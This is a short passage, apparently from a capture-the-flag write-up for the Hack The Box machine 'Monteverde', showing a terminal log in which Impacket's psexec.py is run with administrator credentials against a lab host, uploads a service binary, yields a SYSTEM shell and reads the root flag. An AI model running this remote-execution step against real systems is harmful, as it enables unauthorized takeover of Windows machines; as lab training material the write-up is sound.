 [noob@shell:monteverde]$ psexec.py administrator@10.10.10.172
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.172.....
[*] Found writable share ADMIN$
[*] Uploading file cAdBkfkB.exe
[*] Opening SVCManager on 10.10.10.172.....
[*] Creating service ccIy on 10.10.10.172.....
[*] Starting service ccIy.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.914]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>type c:\users\administrator\desktop\root.txt
1290 a0bc